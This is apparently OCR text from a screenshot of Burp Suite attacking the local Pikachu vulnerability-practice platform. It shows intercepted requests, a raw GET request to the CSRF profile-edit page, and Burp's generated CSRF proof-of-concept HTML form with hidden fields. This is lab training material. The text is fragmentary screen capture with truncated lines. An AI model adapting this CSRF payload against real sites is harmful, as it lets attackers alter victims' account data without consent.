 Windows 10 x64(YenKoc)
火狐主页
Get the pikachu
Get the pikachu
Get the pikachu
Get the pikachu
Get the pikachu
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project 测试器 重发器 窗口 帮助
火狐官方站点 新手上路 常用
移动设备上的书签
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Pikachu 漏洞练习平台
欢迎
骚年
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL IP
6022 http://localhost GET /pikachu/assets/font-aweso 127.0.0.1
6023 http://localhost GET /pikachu/assets/fonts/glyp 127.0.0.1
6025 http://localhost GET /pikachu/assets/fonts/glyp 127.0.0.1
6026 http://localhost GET /pikachu/assets/font-aweso 127.0.0.1
6027 http://localhost GET /pikachu/assets/css/bootst 127.0.0.1
6045 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6046 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6049 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6050 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6080 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6081 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
6082 http://localhost GET /pikachu/assets/css/bootst 127.0.0.1
6083 http://localhost GET /pikachu/vul/csrf/csrf.php 127.0.0.1
6084 http://localhost GET /pikachu/vul/csrf/csrfget/c 127.0.0.1
系统介绍
暴力破解
Cross-Site Scripting
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
?>
CS
he
姓名:
性别:2
手机:1
住址:f
邮箱:2
修改个
请求
Pretty Raw \n Actions
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=2222kkk&
phonenum=123456&add=fawr&email=23423423&submit=submit HTTP/1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://burpsuite/
9 Cookie: PHPSESSID=imidgqnagtli3sp8isha36oh60
10 Upgrade-Insecure-Requests: 1
11
12
Search... 没有比赛
CSRF PoC generator
请求： http://localhost 选项
Pretty Raw \n Actions
1 GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?
sex=yenkkk&phonenum=123456&add=fawr&email=
23423423&submit=submit HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
Search... 没有比赛
INSPECTOR
Query Parameters (5)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="2222kkk" />
7 <input type="hidden" name="phonenum" value="123456" />
8 <input type="hidden" name="add" value="fawr" />
9 <input type="hidden" name="email" value="23423423" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Search... 没有比赛
再生成 用浏览器测试 复制HTML 关闭
20 <meta name="description" content="overview &amp; stats"
/>
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
22
fromjs 没有比赛
UE
6 Apr 2021 07:17:...
he/2.4.39 (Win64) ...
7.3.4
19 Nov 1981 08:5...
tore, no-cache, mu...
ache
location csrf_get.php
Connection 关闭
Content-Type text/html;charset=utf-8
Content-Length 34584
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
在这里输入你要搜索的内容
英
15:42
2021-04-16
2